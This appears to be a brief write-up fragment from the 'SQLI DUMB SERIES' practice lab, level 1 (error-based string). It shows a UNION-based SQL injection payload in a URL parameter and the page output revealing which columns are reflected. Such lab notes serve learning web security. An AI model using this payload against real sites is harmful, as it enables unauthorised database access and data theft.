 Less-1 **Error Based- String**
sql/Less-1/?id=-1' union select 1,2,3--+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1